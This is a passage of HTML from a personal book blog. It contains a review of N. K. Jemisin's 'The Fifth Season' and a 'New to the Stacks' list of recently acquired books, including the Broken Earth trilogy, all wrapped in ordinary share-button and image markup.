				data-shared="sharing-facebook-3637"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3637"
				>
				<span id="sharing-facebook-3637" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/n-k-jemisin/" rel="tag">N.K. Jemisin</a><a href="https://www.lunisea.com/tag/orbit-books/" rel="tag">Orbit Books</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/the-fifth-season/" rel="tag">The Fifth Season</a></span></footer></article><!-- #post-3637 -->

<article id="post-2945" class="post-2945 post type-post status-publish format-standard hentry category-review tag-broken-earth tag-daya tag-essun tag-hugo tag-n-k-jemisin tag-orbit-books tag-orogene tag-series tag-sf-f tag-syen tag-the-fifth-season">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/" rel="bookmark">Review:  Hugo Winner The Fifth Season</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/" rel="bookmark"><time class="entry-date" datetime="2018-10-21T18:17:50-07:00">October 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2946" aria-describedby="caption-attachment-2946" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2946" data-permalink="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/cover-fifth-season-2/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season-1.jpg?fit=420%2C630&amp;ssl=1" data-orig-size="420,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Fifth Season by N. K. Jemisin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season-1.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season-1.jpg?fit=420%2C630&amp;ssl=1" class="size-medium wp-image-2946" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season-1.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season-1.jpg?w=420&amp;ssl=1 420w" sizes="(max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2946" class="wp-caption-text">The Fifth Season by N. K. Jemisin</figcaption></figure>
<p><strong>Title</strong>:  <a href="http://nkjemisin.com/books/the-fifth-season/" target="_blank" rel="noopener"><em>The Fifth Season</em></a><br />
<strong>Author</strong>:  <a href="http://www.nkjemisin.com" target="_blank" rel="noopener">N. K. Jemisin</a><br />
<strong>Published</strong>: 2015<br />
<strong>ISBN 13</strong>:  97803162229296<br />
<strong>Publisher</strong>:<a href="http://www.orbitbooks.net" target="_blank" rel="noopener"> Orbit Books</a><br />
<strong>Twitter</strong>:   <a href="https://twitter.com/nkjemisin" target="_blank" rel="noopener">@nkjemisin</a><br />
<strong>Publisher&#8217;s Blurb</strong>:<br />
<em>This is the way the world ends. Again.</em></p>
<p><em>Three terrible things happen in a single day. Essun, a woman living an ordinary life in a small town, comes home to find that her husband has brutally murdered their son and kidnapped their daughter. Meanwhile, mighty Sanze — the world-spanning empire whose innovations have been civilization’s bedrock for a thousand years — collapses as most of its citizens are murdered to serve a madman’s vengeance. And worst of all, across the heart of the vast continent known as the Stillness, a great red rift has been torn into the heart of the earth, spewing ash enough to darken the sky for years. Or centuries.</em></p>
<p>There’s so much going on in this book.  It is dense and filled with dangerous adventure.  It’s also filled with bigotry, sexism and violence.  In many ways, it’s a difficult book to get through. Three story lines, three different women.  Or so we think. Each on their own adventure. Each with a different narrative point of view.</p>
<p>There’s Essun, whose son has been killed by her husband.  Her story starts with the discovery of her son’s body and carries us through as she searches for her daughter who’s been kidnapped by Essun’s husband.  Along the way she meets the mysterious Hoa and gregarious Tonkee who delights in taking samples of things as they go along in search of a community which will take them in after the ground has started shifting under their feet.</p>
<p>There’s Dayama, a young girl whose parents exile her to the barn until a Guardian can fetch her.  Exiled because she has a scary skill and people would rather her kind, the orogene, didn’t exist at all.  Dayama’s story begins when the Guardian arrives and takes her off to school, on horseback, to be trained. Daya is treated better by the Guardian, Schaffa, than she was by her community and family.  Yet his treatment comes with difficult lessons to learn, one of which is that because she is orogene, she will always be considered less than the rest of society. She will always be considered lowest of the low, unless someone needs her to use her skills for them.  Even then, she will be asked begrudgingly.</p>
<p>Third, there’s Syenite whose story begins when she is assigned to a ten-ring orogene named Alabaster on what seems to be a simple mission to unclog a shipping port so trade can go back to normal.  Syen is resentful and angry, and she takes it out on Alabaster, who returns her anger in kind. The first scene with Syen is almost literally her telling him that she’s there to fuck him (Jemisin does not sugar coat this).  Syen believes the only reason she is traveling with him is to breed. His ten-ring genes with her four-ring genes could produce a super orogene to be used at one of the satellite stations for the Fulcrum.</p>
<blockquote><p><span style="color: #0000ff;"><strong>&#8220;Everything changes during a Season.&#8221; (p. 185)</strong></span></p></blockquote>
<p>The Fifth Season refers to an extended winter triggered by cataclysmic earthquakes or catastrophic weather events.  And one is on its way.</p>
<p>Then there comes a humdinger of a loop.  One which threw me completely out of the story and made me feel betrayed.  I had to put the book down and walk away for a long while. Truly, I didn’t understand why it happened, and it threw everything I thought I knew about this story into disarray.  I wasn’t sure I could go on. The book won a <a href="http://www.thehugoawards.org/" target="_blank" rel="noopener">Hugo</a>, what was I missing?</p>
<p>After I calmed down, I did some reading of other reactions to <i>The Fifth Season</i>.  What I read made me curious enough to go back and finish the book.  It was worth it.</p>
<p>In a way, all the characters congregating at Castrima, the community run by orogenes, which welcomes everyone seems too easy.  But there’s nothing easy about this book, you have to work for the payoff. Three women are actually the same woman, their stories set in three different times of her life.  The stories of hardship, impossible choices, and survival come to a head in Castrima. Alabaster has the last word, “&#8230; have you ever heard of something called a moon?”</p>
<p>Everyone important to this story has gathered in Castrima, and it has something to do with a moon.  What a great setup for book #2 <i>The Obelisk Gate</i>.</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2945"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2945"
				>
				<span id="sharing-twitter-2945" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2945"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Hugo%20Winner%20The%20Fifth%20Season&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F10%2Freview-hugo-winner-the-fifth-season%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2945"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="bfd8526367" data-email-share-track-url="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/?share=email">
				<span id="sharing-email-2945" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2945"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2945"
				>
				<span id="sharing-facebook-2945" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/broken-earth/" rel="tag">Broken Earth</a><a href="https://www.lunisea.com/tag/daya/" rel="tag">Daya</a><a href="https://www.lunisea.com/tag/essun/" rel="tag">Essun</a><a href="https://www.lunisea.com/tag/hugo/" rel="tag">Hugo</a><a href="https://www.lunisea.com/tag/n-k-jemisin/" rel="tag">N.K. Jemisin</a><a href="https://www.lunisea.com/tag/orbit-books/" rel="tag">Orbit Books</a><a href="https://www.lunisea.com/tag/orogene/" rel="tag">Orogene</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/syen/" rel="tag">Syen</a><a href="https://www.lunisea.com/tag/the-fifth-season/" rel="tag">The Fifth Season</a></span></footer></article><!-- #post-2945 -->

<article id="post-2835" class="post-2835 post type-post status-publish format-standard hentry category-feminism category-new-to-the-stacks tag-alfred-a-knopf tag-atria-books tag-broken-earth tag-daya tag-dnf tag-essun tag-feminism tag-fiction tag-hugo tag-in-the-midst-of-winter tag-isabel-allende tag-n-k-jemisin tag-non-fiction tag-orbit-books tag-robert-irwin tag-series tag-sf-f tag-syen tag-the-arabian-nights tag-the-fifth-season tag-the-geek-feminist-revolution tag-the-obelisk-gate tag-the-stone-sky tag-tom-hanks tag-tor tag-uncommon-type">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/feminism/" rel="category tag">Feminism</a>, <a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/" rel="bookmark">New to the Stacks:  Hugo Winner</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/" rel="bookmark"><time class="entry-date" datetime="2018-10-03T23:04:53-07:00">October 3, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2836" aria-describedby="caption-attachment-2836" style="width: 192px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2836" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-arabian-nights-companion/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Arabian-Nights-Companion.jpg?fit=304%2C475&amp;ssl=1" data-orig-size="304,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Arabian Nights:  A Companion by Robert Irwin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Arabian-Nights-Companion.jpg?fit=192%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Arabian-Nights-Companion.jpg?fit=304%2C475&amp;ssl=1" class="size-medium wp-image-2836" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Arabian-Nights-Companion.jpg?resize=192%2C300&#038;ssl=1" alt="" width="192" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Arabian-Nights-Companion.jpg?resize=192%2C300&amp;ssl=1 192w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Arabian-Nights-Companion.jpg?w=304&amp;ssl=1 304w" sizes="auto, (max-width: 192px) 100vw, 192px" /><figcaption id="caption-attachment-2836" class="wp-caption-text">The Arabian Nights: A Companion by Robert Irwin</figcaption></figure>
<figure id="attachment_2837" aria-describedby="caption-attachment-2837" style="width: 195px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2837" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-uncommon-type/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Uncommon-Type.jpg?fit=324%2C499&amp;ssl=1" data-orig-size="324,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Uncommon Type by Tom Hanks&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Uncommon-Type.jpg?fit=195%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Uncommon-Type.jpg?fit=324%2C499&amp;ssl=1" class="size-medium wp-image-2837" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Uncommon-Type.jpg?resize=195%2C300&#038;ssl=1" alt="" width="195" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Uncommon-Type.jpg?resize=195%2C300&amp;ssl=1 195w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Uncommon-Type.jpg?w=324&amp;ssl=1 324w" sizes="auto, (max-width: 195px) 100vw, 195px" /><figcaption id="caption-attachment-2837" class="wp-caption-text">Uncommon Type by Tom Hanks</figcaption></figure>
<figure id="attachment_2838" aria-describedby="caption-attachment-2838" style="width: 194px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2838" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-midst-of-winter/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Midst-of-Winter.jpg?fit=262%2C406&amp;ssl=1" data-orig-size="262,406" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;In the Midst of Winter by Isabel Allende&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Midst-of-Winter.jpg?fit=194%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Midst-of-Winter.jpg?fit=262%2C406&amp;ssl=1" class="size-medium wp-image-2838" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Midst-of-Winter.jpg?resize=194%2C300&#038;ssl=1" alt="" width="194" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Midst-of-Winter.jpg?resize=194%2C300&amp;ssl=1 194w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Midst-of-Winter.jpg?w=262&amp;ssl=1 262w" sizes="auto, (max-width: 194px) 100vw, 194px" /><figcaption id="caption-attachment-2838" class="wp-caption-text">In the Midst of Winter by Isabel Allende</figcaption></figure>
<figure id="attachment_2839" aria-describedby="caption-attachment-2839" style="width: 199px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2839" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-geek-feminist/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Geek-Feminist.jpg?fit=265%2C400&amp;ssl=1" data-orig-size="265,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Geek Feminist Revolution by Karmeron Hurley&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Geek-Feminist.jpg?fit=199%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Geek-Feminist.jpg?fit=265%2C400&amp;ssl=1" class="size-medium wp-image-2839" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Geek-Feminist.jpg?resize=199%2C300&#038;ssl=1" alt="" width="199" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Geek-Feminist.jpg?resize=199%2C300&amp;ssl=1 199w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Geek-Feminist.jpg?w=265&amp;ssl=1 265w" sizes="auto, (max-width: 199px) 100vw, 199px" /><figcaption id="caption-attachment-2839" class="wp-caption-text">The Geek Feminist Revolution by Karmeron Hurley</figcaption></figure>
<figure id="attachment_2840" aria-describedby="caption-attachment-2840" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2840" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-fifth-season/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season.jpg?fit=420%2C630&amp;ssl=1" data-orig-size="420,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Fifth Season by N. K. Jemisin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season.jpg?fit=420%2C630&amp;ssl=1" class="size-medium wp-image-2840" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Fifth-Season.jpg?w=420&amp;ssl=1 420w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2840" class="wp-caption-text">The Fifth Season by N. K. Jemisin</figcaption></figure>
<figure id="attachment_2842" aria-describedby="caption-attachment-2842" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2842" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-obelisk-gate/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Obelisk-Gate.jpg?fit=420%2C631&amp;ssl=1" data-orig-size="420,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Obelisk Gate by N. K. Jemisin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Obelisk-Gate.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Obelisk-Gate.jpg?fit=420%2C631&amp;ssl=1" class="size-medium wp-image-2842" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Obelisk-Gate.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Obelisk-Gate.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Obelisk-Gate.jpg?w=420&amp;ssl=1 420w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2842" class="wp-caption-text">The Obelisk Gate by N. K. Jemisin</figcaption></figure>
<figure id="attachment_2841" aria-describedby="caption-attachment-2841" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2841" data-permalink="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/cover-stone-sky/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Stone-Sky.jpg?fit=333%2C500&amp;ssl=1" data-orig-size="333,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Stone Sky by N.K. Jemisin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Stone-Sky.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Stone-Sky.jpg?fit=333%2C500&amp;ssl=1" class="size-medium wp-image-2841" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Stone-Sky.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Stone-Sky.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Cover-Stone-Sky.jpg?w=333&amp;ssl=1 333w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2841" class="wp-caption-text">The Stone Sky by N.K. Jemisin</figcaption></figure>
<ul>
<li><em>The Arabian Nights: A Companion</em> by Robert Irwin &#8211; Read (No review)</li>
<li><em>Uncommon Type</em> by Tom Hanks &#8211; DNF</li>
<li><em>In the Midst of Winter </em>by Isabel Allende<em><br />
</em></li>
<li><em>The Geek Feminist Revolution</em> by Kameron Hurley &#8211; <a href="https://www.lunisea.com/2018/11/books-a-love-letter-to-kameron-hurley/" target="_blank" rel="noopener noreferrer">Read</a></li>
<li><em>The Broken Earth Trilogy</em> by N. K. Jemisin
<ol style="margin-left: 50px;">
<li><em>The Fifth Season &#8211; </em><a href="https://www.lunisea.com/2018/10/review-hugo-winner-the-fifth-season/" target="_blank" rel="noopener noreferrer">Read</a><em><br />
</em></li>
<li><em>The Obelisk Gate ~ </em><a href="https://www.lunisea.com/2019/03/review-hugo-award-winner-the-obelisk-gate/" target="_blank" rel="noopener noreferrer">read</a><em><br />
</em></li>
<li>T<em>he Stone Sky</em></li>
</ol>
</li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2835"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2835"
				>
				<span id="sharing-twitter-2835" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2835"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Hugo%20Winner&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F10%2Fnew-to-the-stacks-hugo-winner%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2835"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d6d0d23888" data-email-share-track-url="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/?share=email">
				<span id="sharing-email-2835" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2835"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/10/new-to-the-stacks-hugo-winner/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2835"
				>
				<span id="sharing-facebook-2835" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/alfred-a-knopf/" rel="tag">Alfred A. Knopf</a><a href="https://www.lunisea.com/tag/atria-books/" rel="tag">Atria Books</a><a href="https://www.lunisea.com/tag/broken-earth/" rel="tag">Broken Earth</a><a href="https://www.lunisea.com/tag/daya/" rel="tag">Daya</a><a href="https://www.lunisea.com/tag/dnf/" rel="tag">DNF</a><a href="https://www.lunisea.com/tag/essun/" rel="tag">Essun</a><a href="https://www.lunisea.com/tag/feminism/" rel="tag">Feminism</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/hugo/" rel="tag">Hugo</a><a href="https://www.lunisea.com/tag/in-the-midst-of-winter/" rel="tag">In the Midst of Winter</a><a href="https://www.lunisea.com/tag/isabel-allende/" rel="tag">Isabel Allende</a><a href="https://www.lunisea.com/tag/n-k-jemisin/" rel="tag">N.K. Jemisin</a><a href="https://www.lunisea.com/tag/non-fiction/" rel="tag">Non-Fiction</a><a href="https://www.lunisea.com/tag/orbit-books/" rel="tag">Orbit Books</a><a href="https://www.lunisea.com/tag/robert-irwin/" rel="tag">Robert 